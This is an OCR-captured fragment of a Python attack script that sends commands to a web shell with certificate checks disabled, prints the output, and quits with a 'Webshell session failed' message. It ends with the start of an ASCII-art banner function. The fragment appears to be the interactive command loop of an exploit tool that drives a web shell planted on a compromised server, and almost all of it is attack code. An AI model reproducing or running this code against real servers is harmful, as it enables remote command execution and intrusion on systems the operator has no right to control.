
            r2 = 
requests.post(WEB_SHELL, data=command, 
verify=False)

            status = r2.status_code

            if status != 200:

                r2.raise_for_status()

            response2 = r2.text

            print(response2)

    except:

        print('\r\n'+err+'Webshell 
session failed. Quitting.')

        quit()

def sig():

    SIG  = S[3]+F[4]+".-----.._       
,--.\n"

    SIG += F[4]+"|  ..    >  ___ |  | 
.--.\n"

    SIG += F[4]+"|  |.'  ,'-\"   \"-. 
|/  /__   __\n"
